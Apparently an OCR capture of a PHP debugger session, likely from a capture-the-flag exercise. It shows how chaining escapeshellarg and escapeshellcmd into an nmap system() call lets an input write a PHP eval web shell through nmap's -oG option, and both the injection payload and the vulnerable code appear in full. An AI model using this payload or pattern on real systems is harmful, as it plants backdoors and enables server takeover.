 904
1 <?php
2 $evil = $_POST['host']; $evil: "<?php @eval($_POST[reader]);?> -oG hack.php"
3 $evil1 = escapeshellarg($evil); $evil: "<?php @eval($_POST[reader]);?> -oG hack.php" $evil1: "'<?php @eval($_POST[reader]);?> -o
4 $evil2 = escapeshellcmd($evil1); $evil1: "'<?php @eval($_POST[reader]);?> -oG hack.php'" $evil2: "'\<\?php @eval\(\$_POST\[reade
5 $shell = "nmap -T5 -sT -Pn --host-timeout 2 -F ".$evil2;
6 var_dump($evil1)."\n";
7 var_dump($evil2)."\n";
8 system($shell);
Database
o.php × day1.php ×
Variables
$evil = "<?php @eval($_POST[reader]);?> -oG hack.php"
$evil1 = "'<?php @eval($_POST[reader]);?> -oG hack.php'"
$evil2 = "'\<\?php @eval\(\$_POST\[reader\]\)\;\?\> -oG hack.php'"
$_COOKIE = {array} [4]
$_POST = {array} [1]